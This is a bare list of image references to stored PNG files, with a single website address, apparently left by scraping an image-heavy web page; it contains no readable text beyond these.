







www.crummie5.club











